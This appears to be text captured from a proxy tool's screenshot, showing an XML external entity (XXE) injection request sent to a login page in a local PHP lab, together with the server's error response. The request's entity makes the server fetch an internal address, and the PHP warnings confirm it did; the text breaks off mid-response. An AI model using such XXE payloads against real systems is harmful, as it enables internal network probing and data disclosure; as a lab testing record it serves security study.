 POST /xxe/doLogin.php HTTP/1.1
Host: 192.168.122.1:8081
Content-Length: 154
Accept: application/xml, text/xml, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.111 Safari/537.36
Content-Type: application/xml;charset=UTF-8
Origin: http://192.168.122.1:8081
Referer: http://192.168.122.1:8081/xxe/index.html
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: close

<?xml version="1.0"?>
<!DOCTYPE a [
<!ENTITY aaa SYSTEM "http://127.0.0.1:888">
]>

<user>
<username>
&aaa;
</username>
<password>
admin
</password>
</user>
Search
0 highlights
1 HTTP/1.1 200 OK
2 Date: Wed, 15 May 2024 03:11:09 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.2.17
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 2925
8
9 <br />
10 <b>
Warning
</b>
: DOMDocument::loadXML() [<a href='domdocument.loadxml'>
domdocument.loadxml
</a>
]: StartTag: invalid element name in http://127.0.0.1:888, line: 1 in <b>
D:\phpstudy_pro\WWW\xxe\doLogin.php
</b>
on line <b>
16
</b>
<br />
11 <br />
12 <b>
Warning
</b>
: DOMDocument::loadXML() [<a href='domdocument.loadxml'>
domdocument.loadxml
</a>
]: Opening and ending tag mismatch: meta line 4 and head in http://127.0.0.1:888, line: 6 in <b>
D:\phpstudy_pro\WWW\xxe\doLogin.php
</b>
on line <b>
16
</b>
<br />
13 <br />
14 <b>
Warning
Search
0 highlights
spector
ne
3,156 bytes | 117 millis